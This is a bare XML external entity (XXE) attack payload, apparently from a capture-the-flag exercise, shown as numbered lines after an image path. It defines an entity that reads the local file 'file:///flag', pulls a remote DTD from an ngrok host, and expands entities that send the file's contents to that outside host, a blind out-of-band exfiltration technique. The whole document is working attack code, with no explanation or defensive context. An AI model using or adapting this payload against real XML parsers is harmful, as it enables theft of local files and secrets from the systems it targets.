 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE ANY[
3 <!ENTITY % file SYSTEM "file:///flag">
4 <!ENTITY % remote SYSTEM "https://e792-111-17-194-91.jp.ngrok.io:8080/1.dtd">
5 %remote;
6 %all;
7 ]>
8 <root>&send;</root>